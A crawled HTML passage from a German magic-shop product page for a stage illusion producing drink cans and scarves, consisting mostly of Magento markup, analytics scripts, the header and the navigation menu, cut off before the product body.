

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/getrankedosenproduktion-erweiterung.html
body_size: 25368
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Erweiterung zur Getränkedosenproduktion "/>
<meta name="description" content="Erweiterung zur Getränkedosenproduktion Produktion von bis zu 6 weiteren Getränkedosen und scheinbar undendlich vieler Tücher!"/>
<meta name="keywords" content=" "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Erweiterung zur Getränkedosenproduktion</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Getr\u00e4nkedosenproduktion Erweiterung","id":"9856","price":"125.00","category":"B\u00fchne"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Getr&#xE4;nkedosenproduktion&#x20;Erweiterung" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/8/8/8879_1_1.jpg" />
<meta property="og:description"
      content="Produzieren&#x20;Sie&#x20;weitere&#x20;6&#x20;Dosen&#x20;und&#x20;T&amp;uuml&#x3B;cher&#x20;aus&#x20;einer&#x20;zuvor&#x20;leer&#x20;gezeigten&#x20;Box." />
<meta property="og:url" content="https://www.stolina.de/getrankedosenproduktion-erweiterung.html" />
    <meta property="product:price:amount" content="125"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-getrankedosenproduktion-erweiterung page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768823928}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idz307PP1z" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idKTvazqKq" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
